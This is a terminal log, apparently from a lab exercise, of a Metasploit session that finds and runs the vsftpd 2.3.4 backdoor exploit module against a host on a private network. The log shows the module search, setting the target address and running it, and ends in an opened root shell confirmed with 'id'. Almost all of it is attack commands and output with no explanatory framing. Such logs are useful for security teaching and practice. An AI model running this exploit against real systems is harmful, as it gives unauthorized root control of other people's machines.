 msf6 > search vsftp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.42.7
rhost => 192.168.42.7
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.42.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.42.7:21 - USER: 331 Please specify the password.
[+] 192.168.42.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.42.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 3 opened
id
uid=0(root) gid=0(root)
exit
[*] 192.168.42.7 - Command shell session 3 closed.